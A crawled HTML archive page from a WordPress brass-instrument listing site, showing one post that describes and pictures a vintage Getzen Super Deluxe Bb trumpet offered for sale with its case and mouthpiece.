

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fixturesmusicalinstruments.com/category/deal/
body_size: 18304
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, width=device-width" />
    <title>deal | Brass Musical Instruments</title>
	
	<link rel="stylesheet" href="https://fixturesmusicalinstruments.com/wp-content/themes/default/style.css " type="text/css" media="all" />
	<link rel="pingback" href="https://fixturesmusicalinstruments.com/xmlrpc.php" />


    
	<link rel="alternate" type="application/rss+xml" title="Brass Musical Instruments &raquo; Feed" href="https://fixturesmusicalinstruments.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brass Musical Instruments &raquo; Comments Feed" href="https://fixturesmusicalinstruments.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brass Musical Instruments &raquo; deal Category Feed" href="https://fixturesmusicalinstruments.com/category/deal/feed/" />
<!--[if lte IE 7]>
<style type="text/css">
html .jquerycssmenu{height: 1%;} /*Holly Hack for IE7 and below*/
</style>
<![endif]--> <link rel='stylesheet' id='contact-form-7-css'  href='https:///fixturesmusicalinstruments.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fixturesmusicalinstruments.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_dropdowncss-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/css/dropdown.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_wilto-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/css/wilto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_Defaultstyle-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/lite.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_sliderbg-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/css/slider/silver.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_Defaultresponsive-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/responsive.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/themes/default/js/tinynav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/themes/default/js/wilto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/themes/default/js/wilto.int.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fixturesmusicalinstruments.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fixturesmusicalinstruments.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
										<style type="text/css">
                                                .magfive_title h2 a{ color:#000000 }
												.actual_post_title h2 a{ color:#000000 !important}
												.actual_post_title_page h2{ color:#000000 !important}
                                        </style>	
									<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://fixturesmusicalinstruments.com/wp-content/themes/default/images/silver/page_bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kahy.js"></script>
<script type="text/javascript" src="/xusynewa.js"></script>
</head>

<body class="archive category category-deal category-4459 custom-background">

	<!-- Wrapper one starts here -->
	<div id="wrapper_one">	
	<!-- Wrapper four starts here -->
	<div id="wrapper_four">    

		<!-- Wrapper one starts here -->
		<div id="wrapper_two">


            
			<!-- Wrapper three starts here -->
			<div id="wrapper_three">
            

                 <!-- Logo Section starts here -->
                 <div id="logo_section">
                    

                            <div id="logo">
                                <p class="logo_title"><a href="https://fixturesmusicalinstruments.com/">Brass Musical Instruments</a></p>
                                <p class="logo_desc"></p>
                            </div>
                           
            
                </div>	
                <!-- Logo Section ends here -->	                 			

                  
                <!-- Content Section starts here -->
                <div id="content_section">

                    
   
                    
                    <!-- Menu Section starts here -->
                    
            			<div id="menu">
								<ul id="Main_nav" class="dropdown dropdown-horizontal">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
								<a href="https://fixturesmusicalinstruments.com">Home</a>
							</li>
		
						</ul>				
                        </div>
 

                   
                    <!-- Menu Section ends here -->	                                      
								
                    <!-- Inner Content Section starts here -->
                    <div id="inner_content_section">
                        
						                                                
                        
                        	             
                        <!-- Main Content Section starts here -->
                        <div id="main_content_section">
                        
                        				<div class="archiveheading">
                                        
											<h2>
											
											Archives for :                                         
                                            deal                                            
                                            </h2>                                         
                                        
                                        </div>                        
                

																																	<!-- Actual Post starts here -->
												<div class="post-6663 post type-post status-publish format-standard has-post-thumbnail hentry category-deal tag-case tag-deal tag-deluxe tag-early tag-getzen tag-great tag-player tag-super tag-trumpet tag-vintage actual_post" id="post-6663">
													<div class="actual_post_title">
														<h2><a href="https://fixturesmusicalinstruments.com/2023/07/ale-deal-vintage-early-getzen-super-deluxe-bb-trumpet-case-mpc-great-player/" title="Permalink to $ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &amp; CASE &amp; MPC GREAT PLAYER" rel="bookmark">$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>July 6, 2023</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://fixturesmusicalinstruments.com/category/deal/" rel="category tag">deal</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://fixturesmusicalinstruments.com/tag/case/" rel="tag">case</a>, <a href="https://fixturesmusicalinstruments.com/tag/deal/" rel="tag">deal</a>, <a href="https://fixturesmusicalinstruments.com/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://fixturesmusicalinstruments.com/tag/early/" rel="tag">early</a>, <a href="https://fixturesmusicalinstruments.com/tag/getzen/" rel="tag">getzen</a>, <a href="https://fixturesmusicalinstruments.com/tag/great/" rel="tag">great</a>, <a href="https://fixturesmusicalinstruments.com/tag/player/" rel="tag">player</a>, <a href="https://fixturesmusicalinstruments.com/tag/super/" rel="tag">super</a>, <a href="https://fixturesmusicalinstruments.com/tag/trumpet/" rel="tag">trumpet</a>, <a href="https://fixturesmusicalinstruments.com/tag/vintage/" rel="tag">vintage</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_01_dg.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>




<br/>
  
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_02_wdpf.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>  <br/>
 
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_03_ct.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>   	<br/>		
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_04_czk.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/> 	 <br/> 
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_05_tam.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>	<br/>   
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_06_etmt.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>

<br/><img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_07_sfxb.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>

 <br/><img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_08_atkp.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/> 
<br/>

<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_09_xaat.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>   <br/>	    <img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_10_mhct.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>
 

	
<br/>	  <img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_11_dnwt.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>  
<br/>
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/ALE_DEAL_VINTAGE_EARLY_GETZEN_SUPER_DELUXE_Bb_TRUMPET_CASE_MPC_GREAT_PLAYER_12_nga.jpg" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/><br/>
  		<br/>  <img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/gucere.gif" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/>  
<br/>  
OPEN HERE FOR THE PAST 21.5 YEARS! Vintage Rare GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER. PLEASE READ DESCRIPTION AND SEE ALL PHOTOS PRIOR TO EMAILING WITH QUESTIONS. Most likely you will find your answer in the description. Listing today for sale great player GETZEN SUPER DELUXE Bb TRUMPET with copper accents and believe leadpipe also to be a copper nature. Whole horn is a very unique Getzen design with unique bracings etc&#8230; This is earlier Getzen design serial #68xxx. This horn was in my possession for the past few years but it was sleeping in the case most of its time. I used to play test and compare lots of horns together. A couple of days ago test driven it at home and this horn plays awesome and is very handy to hold. It also could be the large bore as slides look pretty large but my caliper battery is out. It&#8217;s a great jazz horn and should do in lead work as well. Horn has wear and tear and scratches appears to have had bell repair long ago which left few lines see photos. These lines cannot be really felt by finger and appears that it was more like a wrinkle repair not a major repair. Horn has rounded tuning slide design pretty innovative like for that period. Copper accents present on slides. Very unique design of pull knobs on slides and also water keys easy to operate. Beside some wear this horn is full of life with all slides sliding abs smooth Getzen valves with great compression. Horn comes with original case in great shape very handy and original Getzen mouthpiece which will need cleaning. Spotted a couple of minor dings don&#8217;t see any resolderings. Overall great and rare vintage horn. Sale is considered final. Need residence or business address NO P. I don&#8217;t do local pick ups in person. 	  <br/>
  <img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/gucere.gif" title="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER" alt="$ALE DEAL VINTAGE EARLY GETZEN SUPER DELUXE Bb TRUMPET &#038; CASE &#038; MPC GREAT PLAYER"/> 
<br/>

 															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																					
																									
												                
                
                        </div>	
                        <!-- Main Content Section ends here -->

                        <!-- Sidebar Section starts here -->
                        
                        <div id="sidebar_section">
							

                            

                                                        
                            <!-- Social box starts here -->
                                                        <div id="sidebar_search_social">
                            	<div id="social_section">
                                    <ul>
    
                                            
                                            
                                            
                                            
                                            
                                            
                                                                                
                                                                                <li><a href="https://fixturesmusicalinstruments.com/feed/"><img src="https://fixturesmusicalinstruments.com/wp-content/themes/default/images/rss.png" width="35" height="35" border="0" alt="Rss" /></a></li>
                                                                                                                
                                    </ul>
								</div>		
                                
                                                            								<div class="seach_section">
									<form method="get" action="https://fixturesmusicalinstruments.com/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div>                             
                            	                            
                            </div>
                                                        <!-- Social box ends here -->                            





                           <!-- Sidebar Starts Here --> 
                            <div id="sidebar">
                            
										<div id="search-2" class="sidebar_widget widget_search">
																			
																			<div class="widget">							<div class="seach_section">
									<form method="get" action="https://fixturesmusicalinstruments.com/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div></div>
																			
																		</div>		<div id="recent-posts-2" class="sidebar_widget widget_recent_entries">
																			
																			<div class="widget">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2026/01/andreas-eastman-422-cornet-with-case-and-neil-sanders-contour-1-75-mouthpiece/">Andreas Eastman 422 Cornet With Case And Neil Sanders Contour 1.75 Mouthpiece</a>
						</li>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2026/01/unity-mf-vi-bb-trumpet-mouthpiece/">Unity MF VI Bb Trumpet Mouthpiece</a>
						</li>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2026/01/bach-stradivarius-model-43-bb-trumpet/">Bach Stradivarius Model 43 Bb Trumpet</a>
						</li>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2026/01/professional-plastic-bb-trumpet-student-trumpet-set-for-student-beginner-with-7c/">Professional Plastic Bb Trumpet Student Trumpet Set for Student Beginner with 7C</a>
						</li>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2026/01/martin-handcraft-elkhart-ind-silver-plate-baritone-horn-61916/">Martin Handcraft Elkhart, IND Silver Plate Baritone Horn #61916</a>
						</li>
				</ul>
		</div>
																			
																		</div><div id="archives-2" class="sidebar_widget widget_archive">
																			
																			<div class="widget"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://fixturesmusicalinstruments.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/02/'>February 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/01/'>January 2018</a></li>
		</ul>
</div>
																			
																		</div><div id="categories-2" class="sidebar_widget widget_categories">
																			
																			<div class="widget"><h3 class="widgettitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-1639"><a href="https://fixturesmusicalinstruments.com/category/1008b/" >1008b</a>
</li>
